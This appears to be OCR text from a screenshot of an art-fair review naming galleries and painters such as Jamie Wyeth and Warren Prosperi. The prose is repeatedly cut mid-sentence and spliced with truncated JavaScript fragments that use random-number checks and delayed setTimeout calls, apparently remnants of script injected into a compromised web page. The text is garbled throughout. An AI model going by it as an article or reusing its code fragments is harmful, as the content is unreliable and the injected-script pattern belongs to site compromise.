
6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and several of its
mainstays are longtime veterans at this show. Adelson
Galleries found buyers appreciative of its Jamie Wyeth
works on offer, while Vose Gal-leries prominently
featured Warren Prosperi’s “Museum Epiphany VI,” a
50-by-33-inch oil on canvas by the student of Optical
Naturalism, a technique developed by Caravaggio;
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Donald
Demers’ “Upon the Shore,” for whom the ocean is a
central theme in his works. Martha Richardson Fine Art
devoted one wall to portraiture, while also featuring